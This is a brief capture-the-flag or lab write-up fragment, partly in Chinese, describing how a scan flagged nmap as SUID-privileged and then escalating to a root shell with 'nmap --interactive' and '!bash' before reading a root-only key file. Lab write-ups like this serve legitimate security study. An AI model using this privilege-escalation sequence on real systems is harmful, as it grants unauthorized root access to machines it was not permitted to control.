

扫描结果中 nmap 不仅标红,还高亮,查了一下能够直接提权
nmap --interactive
!bash
What is key 3?
cat /root/key-3-of-3.txt